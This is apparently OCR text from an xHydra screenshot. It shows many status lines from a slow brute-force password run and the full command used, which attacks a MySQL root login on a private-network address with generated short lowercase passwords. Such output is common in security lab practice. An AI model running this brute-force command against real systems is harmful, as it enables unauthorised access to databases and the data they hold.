 xHydra
Quit
Target Passwords Tuning Specific Start
[STATUS] 17.87 tries/min, 70622 tries in 65:51h, 12286008 todo in 11456:40h, 4 active
[STATUS] 17.87 tries/min, 70909 tries in 66:07h, 12285721 todo in 11456:14h, 4 active
[STATUS] 17.87 tries/min, 71195 tries in 66:23h, 12285435 todo in 11455:57h, 4 active
[STATUS] 17.87 tries/min, 71481 tries in 66:39h, 12285149 todo in 11455:41h, 4 active
[STATUS] 17.87 tries/min, 71768 tries in 66:55h, 12284862 todo in 11455:15h, 4 active
[STATUS] 17.87 tries/min, 72054 tries in 67:11h, 12284576 todo in 11454:59h, 4 active
[STATUS] 17.87 tries/min, 72342 tries in 67:27h, 12284288 todo in 11454:24h, 4 active
[STATUS] 17.87 tries/min, 72628 tries in 67:43h, 12284002 todo in 11454:08h, 4 active
[STATUS] 17.87 tries/min, 72917 tries in 67:59h, 12283713 todo in 11453:23h, 4 active
[STATUS] 17.87 tries/min, 73200 tries in 68:15h, 12283430 todo in 11453:35h, 4 active
[STATUS] 17.87 tries/min, 73485 tries in 68:31h, 12283145 todo in 11453:29h, 4 active
[STATUS] 17.87 tries/min, 73769 tries in 68:47h, 12282861 todo in 11453:31h, 4 active
[STATUS] 17.87 tries/min, 74054 tries in 69:03h, 12282576 todo in 11453:24h, 4 active
[STATUS] 17.87 tries/min, 74340 tries in 69:19h, 12282290 todo in 11453:08h, 4 active
[STATUS] 17.87 tries/min, 74623 tries in 69:35h, 12282007 todo in 11453:20h, 4 active
[STATUS] 17.87 tries/min, 74892 tries in 69:51h, 12281738 todo in 11455:40h, 4 active
[STATUS] 17.87 tries/min, 75180 tries in 70:07h, 12281450 todo in 11455:05h, 4 active
[STATUS] 17.87 tries/min, 75466 tries in 70:23h, 12281164 todo in 11454:48h, 4 active
[STATUS] 17.87 tries/min, 75754 tries in 70:39h, 12280876 todo in 11454:13h, 4 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
Start Stop Save Output Clear Output
hydra -s 3306 -l root -x 1:5:a -e nsr -t 5 -w 10 -f 192.168.204.130 mysql